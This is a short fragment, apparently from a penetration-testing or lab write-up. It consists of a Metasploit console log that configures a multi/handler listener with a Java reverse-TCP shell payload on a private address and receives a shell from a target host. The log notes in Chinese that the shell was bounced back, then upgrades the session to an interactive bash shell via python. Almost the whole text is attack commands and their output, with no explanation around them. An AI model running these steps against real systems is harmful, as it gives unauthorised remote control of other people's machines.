 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/shell_reverse_tcp
payload => java/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.81.131
LHOST => 192.168.81.131
msf6 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.81.131:7777
[*] Command shell session 1 opened (192.168.81.131:7777 -> 192.168.81.151:53288) at 2022-03-25 10:44:47 +0800
已成功反弹新的shell
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash